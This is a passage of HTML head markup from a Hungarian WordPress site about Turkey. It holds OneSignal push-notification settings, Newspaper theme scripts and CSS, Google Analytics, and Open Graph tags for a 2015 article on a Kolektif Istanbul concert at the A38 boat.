        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6d6a7b6c62";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/aktualis/",
                    "name": "Aktuális"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/aktualis/rendezvenyek/",
                    "name": "Rendezvények"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Kolektif Istanbul az A38 koncerthajón június 27-én"/>
  <meta property="og:url" content="https://turkinfo.hu/kolektif-istanbul-az-a38-koncerthajon-junius-27-en/aktualis/rendezvenyek/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Török-balkáni népzene szívvel és lélekkel: ez a Kolektif Istanbul, ami vad és okos, táncra perdítő zenéjében ötvözi Dél-Európa és Kisázsia zenei hagyományait. Előttük a kiváló honi Szelindek és a már-már nagyszínpados Góbé!
Törökország egyik legfontosabb világzenei exportcikke az anatóliai és balká"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2015/05/maxresdefault2.jpg"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2015/05/maxresdefault2.jpg"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2015/05/maxresdefault2.jpg"/>
  <meta property="article:published_time" content="2015-05-11T13:47:52+02:00"/>
  <meta property="article:modified_time" content="2015-05-11T13:47:52+02:00" />
  <meta property="og:updated_time" content="2015-05-11T13:47:52+02:00" />
  <meta property="article:section" content="Rendezvények"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Kolektif Istanbul az A38 koncerthajón június 27-én"/>
  <meta itemprop="headline" content="Kolektif Istanbul az A38 koncerthajón június 27-én"/>
